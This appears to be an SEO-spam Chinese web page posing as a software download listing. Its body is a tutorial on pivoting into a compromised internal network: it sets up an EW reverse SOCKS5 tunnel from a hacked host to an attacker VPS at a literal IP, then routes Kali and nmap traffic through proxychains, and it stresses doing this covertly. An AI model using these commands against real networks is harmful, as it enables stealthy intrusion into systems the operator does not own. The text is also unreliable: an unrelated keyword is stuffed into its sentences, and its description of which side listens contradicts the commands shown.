win10局域网访问工具 如何使用EW作为Socks5代理进行高效内网渗透的详细指南

软件大小:

软件语言:

浏览人数:203人

软件类型:

授权方式:

用户评分:

更新时间:2025-01-01

软件分类:激活工具

运行环境:

- 激活工具

-

软件大小:

软件语言:

浏览人数:203人

软件类型:

授权方式:

用户评分:

更新时间:2025-01-01

软件分类:激活工具

运行环境:



搞网络安全这行当的,都知道内网渗透那可是门技术活儿。特别当你手头已经有一台内网机器的权限,还想更进一步,那怎么把Kali的流量悄无声息地弄进目标内网,就成了个技术难题。今天咱们就聊聊这茬儿,用EW这东西搞个反向代理,把Kali的流量给偷偷塞进去。



Kali和VPS的角色

搞个Kali Linux的虚拟机,那是你搞事的工具。再弄个公网上的VPS,这东西能帮你把流量转到目标内网。目标内网里头有台机器,80端口跟外网打通了,你早就通过Web服务的漏洞把那机器搞定了。现在的问题就是怎么让Kali的流量绕过VPS,偷偷摸摸地溜进目标内网。



./ew_for_linux64 -s rcsocks -l 1080 -e 1024 &



反向代理的基本操作







ew_for_Win.exe -s rssocks -d 144.168.57.70 -e 1024

EW这东西挺管用,操作起来直接了当。你把EW装在目标网里那台电脑上,弄成个反向代理。操作起来就是让那台电脑监听1024端口,然后你把VPS连上这个端口。再来,你在Kali系统里设置个代理,通过VPS的1080端口去访问目标网里的服务。这样一来,Kali的数据就绕了个弯,通过VPS和那台电脑,顺利潜入内网了。



代理设置中的坑



搞代理这事,最让人头秃的就是有些工具不支持那啥sock5代理。就拿nmap来说,你扫127.0.0.1和Kali的IP,结果一模一样,可要是扫内网IP,那结果就俩样了。原因,就是nmap的流量没走代理,直接用了本地IP。那解决方法简单,扫描的时候记得用目标机器的内网IP,别再用那127.0.0.1了。

cd /usr/local/src

git clone https://github.com/rofl0r/proxychains-ng.git

cd proxychains-ng

./configure --prefix=/usr --sysconfdir=/etc

make && make install

make install-config

cd .. && rm -rf proxychains-ng

nmap扫描的正确姿势







vi /etc/proxychains.conf

socks5 144.168.57.70 1080

这nmap不跟代理玩win10局域网访问工具,你得自己动手改。扫描的时候,记得用那个目标机的内网IP。想象一下,你的Kali现在就是目标机的一个小弟,流量都跑在内网里头。所以,别再用127.0.0.1了,直接上目标机的内网IP,这样才能保证扫描结果靠谱。

小工具的重要性

搞事情光靠nmap可不行,得来点狠的win10局域网访问工具,比如扔个nc进去,或者自己来段脚本秀。这些小东西能让你扫描端口或干点别的,灵活得很。实战里,环境变化快得跟猴似的,很多时候得现学现卖。所以,会点常用的小工具和脚本写法,那可真是关键时刻的救命稻草。

总结与建议

用EW反向代理win10局域网访问工具,把Kali的流量悄悄送进目标内网,这招挺管用。不过,得挑对工具,调好配置,别让流量跑偏了。扫描的时候,得用目标机内网IP,别搞错对象。再说了,会点小工具和脚本写法,实战起来那叫一个轻松自在。

内网渗透这事,你们有没有遇到过那些不按套路出牌的工具,直接跳过代理就搞事情?来来来,评论区里说说你们的遭遇,分享一下经验,别藏着掖着!